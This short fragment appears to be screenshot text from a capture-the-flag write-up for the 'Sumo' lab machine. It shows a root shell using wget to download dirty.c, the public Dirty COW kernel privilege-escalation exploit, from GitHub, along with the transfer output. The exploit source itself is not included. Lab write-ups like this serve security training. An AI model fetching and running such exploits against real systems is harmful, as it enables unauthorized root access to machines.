 ┌──(root💀siunam)-[~/ctf/PG_Play/Sumo]
└─# wget https://raw.githubusercontent.com/firefart/dirtycow/master/dirty.c
--2022-08-12 08:14:54--  https://raw.githubusercontent.com/firefart/dirtycow/master/dirty.c
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.109.133, 185.199.110.133
, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4815 (4.7K) [text/plain]
Saving to: ‘dirty.c’
dirty.c                      100%[==============================================>]   4.70K  --.-KB/s    in 0s
2022-08-12 08:14:54 (18.3 MB/s) - ‘dirty.c’ saved [4815/4815]